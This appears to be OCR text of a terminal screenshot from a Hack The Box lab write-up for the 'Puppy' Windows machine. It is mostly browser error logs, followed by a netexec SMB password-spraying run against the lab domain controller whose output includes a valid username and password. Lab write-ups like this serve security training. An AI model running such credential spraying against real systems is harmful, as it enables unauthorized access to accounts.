 1 2 3 4 2 4 2 EN (genmon)XXX 12:30
pc@kali: ~/Desktop/HTB-writeups/Puppy(Windows)/keepass4brute
Session Actions Edit View Help
[2373810:2373836:0924/121955.206816:ERROR:google_apis/gcm/engine/registration_request.cc:291] Registration response error message: DEPRECATED_ENDPOINT
[2373810:2373810:0924/122021.739838:ERROR:ui/compositor/compositor_animation_observer.cc:65] CompositorAnimationObserver is active for too long (118.113s) location=ma
ke_unique@third_party/libc++/src/include/__memory/unique_ptr.h:759
Created TensorFlow Lite XNNPACK delegate for CPU.
[2374343:2374368:0924/122207.329427:ERROR:google_apis/gcm/engine/registration_request.cc:291] Registration response error message: DEPRECATED_ENDPOINT
[2374343:2374368:0924/122237.259661:ERROR:google_apis/gcm/engine/registration_request.cc:291] Registration response error message: DEPRECATED_ENDPOINT
[2374343:2374368:0924/122328.846068:ERROR:google_apis/gcm/engine/registration_request.cc:291] Registration response error message: DEPRECATED_ENDPOINT
Fontconfig error: Cannot load default config file: No such file: (null)
[2374343:2374343:0924/122420.761275:ERROR:ui/compositor/compositor_animation_observer.cc:65] CompositorAnimationObserver is active for too long (138.723s) location=ma
ke_unique@third_party/libc++/src/include/__memory/unique_ptr.h:759
[2374343:2374368:0924/122450.996103:ERROR:google_apis/gcm/engine/registration_request.cc:291] Registration response error message: DEPRECATED_ENDPOINT
^C
┌──(pc㉿kali)-[~/Desktop/HTB-writeups/Puppy(Windows)/keepass4brute]
└─$ nano usernames.txt
┌──(pc㉿kali)-[~/Desktop/HTB-writeups/Puppy(Windows)/keepass4brute]
└─$ nano pass.txt
# Pegar las contraseñas línea por línea
# Guardar y cerrar
┌──(pc㉿kali)-[~/Desktop/HTB-writeups/Puppy(Windows)/keepass4brute]
└─$ netexec smb 10.10.11.70 -u usernames.txt -p pass.txt
SMB 10.10.11.70 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:PUPPY.HTB) (signing:True) (SMBv1:False)
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\adam.silver:HJKL2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\ant.edwards:HJKL2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\jamie.williamson:HJKL2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\samuel.blake:HJKL2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\steve.tucker:HJKL2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\adam.silver:Antman2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [+] PUPPY.HTB\ant.edwards:Antman2025!
┌──(pc㉿kali)-[~/Desktop/HTB-writeups/Puppy(Windows)/keepass4brute]
└─$